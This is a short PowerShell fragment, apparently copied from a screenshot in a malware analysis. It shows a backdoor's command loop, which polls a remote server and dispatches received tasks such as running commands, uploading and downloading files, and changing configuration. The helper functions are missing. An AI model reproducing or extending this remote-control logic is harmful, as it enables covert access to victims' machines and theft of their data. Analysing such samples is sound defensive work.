 551 function inses($pxy)
552 {
553 try
554 {
555 while($global:blv)
556 {
557 $rq=sdd $global:tid 22 $null 0 $global:auri[$global:nup]
558 if($rq -eq $null){break}
559 $bf=rdd $rq $global:mbz  #mbz是上面返回结果里面取出来的
560 if(($bf -eq $null) -or ($bf.length -lt 12)){break}
561 $nmsg=btn $bf 0
562 $nmlen=btn $bf 8
563 if($bf.length -ne ($nmlen+12)){break}
564 $cres=0
565 if($nmsg -eq 2){$cres=slp $bf}
566 elseif($nmsg -eq 3){$cres=di}
567 elseif($nmsg -eq 11){$cres=tif}
568 elseif($nmsg -eq 12){$cres=kalv}
569 elseif($nmsg -eq 14){$cres=gcf}
570 elseif($nmsg -eq 15){$cres=scf $bf}
571 elseif($nmsg -eq 18){$cres=kmd $bf}
572 elseif($nmsg -eq 20){$cres=up $bf}
573 elseif($nmsg -eq 21){$cres=dn $bf}
574 elseif($nmsg -eq 24){$cres=rmd $bf}
575 else{break}
576 if($cres -eq 0){break}
577 Start-Sleep -s 1
578 }
579 Start-Sleep -s 4
580 if(ses(17) -eq $true){}
581 }
582 catch{}
583 }